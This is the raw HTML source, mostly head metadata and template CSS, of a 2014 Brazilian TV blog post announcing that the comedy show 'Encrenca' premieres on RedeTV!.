

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html
body_size: 67041
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>&#8220;Encrenca&#8221; estreia neste domingo (29) na RedeTV!</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/8492666861161918146/comments/default" />
<meta content='      Neste domingo (29) estreia na  RedeTV !  o  Encrenca, um programa cheio de humor, loucura e diversão.   Apresentado por  Tatola  Godas...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='“Encrenca” estreia neste domingo (29) na RedeTV!' property='og:title'/>
<meta content='https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' property='og:url'/>
<meta content='      Neste domingo (29) estreia na  RedeTV !  o  Encrenca, um programa cheio de humor, loucura e diversão.   Apresentado por  Tatola  Godas...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijHTeR-XL_l21nq95W1dL18lgzidwRmDFU8opiiIzljrgXO5C7mWFXB7KHmVIZsMyTWLHedL3VMsWfNE-uE-4LJ2Nv9qTV1eYSEGiL7FJ04lIMrIR2dW2MxbMjItTebfZoQZhijYGzuNay/s1600/encrenca-redetv.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijHTeR-XL_l21nq95W1dL18lgzidwRmDFU8opiiIzljrgXO5C7mWFXB7KHmVIZsMyTWLHedL3VMsWfNE-uE-4LJ2Nv9qTV1eYSEGiL7FJ04lIMrIR2dW2MxbMjItTebfZoQZhijYGzuNay/s1600/encrenca-redetv.jpg' name='twitter:image'/>
<meta content='“Encrenca” estreia neste domingo (29) na RedeTV!' property='og:title'/>
<meta content='“Encrenca” estreia neste domingo (29) na RedeTV!' name='keywords'/>
<link href='https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='“Encrenca” estreia neste domingo (29) na RedeTV!' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' name='twitter:domain'/>
<meta content='      Neste domingo (29) estreia na  RedeTV !  o  Encrenca, um programa cheio de humor, loucura e diversão.   Apresentado por  Tatola  Godas...' name='twitter:description'/>
<meta content='      Neste domingo (29) estreia na  RedeTV !  o  Encrenca, um programa cheio de humor, loucura e diversão.   Apresentado por  Tatola  Godas...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
.date-format:before{content:'\F291';font-family:var(--icons-font);vertical-align:bottom;position:absolute;left:5px;font-size:13px;background:var(--button-bg-color);color:var(--button-text-color);text-align:center;padding:0 0 0 1px;display:block;width:27px;height:27px;line-height:27px;border-radius:50%;}
